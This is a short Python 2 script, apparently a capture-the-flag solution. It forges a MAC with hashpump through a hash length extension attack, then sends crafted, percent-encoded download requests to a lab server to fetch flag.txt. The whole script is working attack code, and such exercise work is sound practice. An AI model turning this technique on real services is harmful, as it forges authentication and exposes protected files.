 #!/usr/bin/env python2
import subprocess
import requests
import urllib

url = 'http://192.168.9.4:8080/download?'
#url = 'http://127.0.0.1:8000/'
def main():
    for l in xrange(1, 32):
        append = 'flag.txt'
        ret = subprocess.check_output(['hashpump', '-s', 'b2b52e951599d728dc6cb0a7f97960f4',  '-d', 'index.txt',  '-a', append, '-k', str(l)])
        mac, filename = ret.strip().split('\n')
        filename = eval('"%s"' % filename)
        # filename = filename.replace('\x80','%80').replace('\x00','%00')
        f2 = ''
        for j in filename:
            t = hex(ord(j))[2:]
            if t == '0':
                t = '00'
            f2 += '%' + t
        # urllib.quote(filename)
        print 'mac:', repr(mac), ', filename:', repr(filename)
        # r = requests.post(url, mac, params={'file': filename, 'mac': mac})
        # http://192.168.9.4:8080/download?file=index.txt&mac=b2b52e951599d728dc6cb0a7f97960f4
        tmp = url + 'file=' + f2[:-24] + '&file=flag.txt' + '&mac=' + mac
        print tmp
        r = requests.get(tmp)
        print r.text
        print ' '

if __name__ == '__main__':
    main()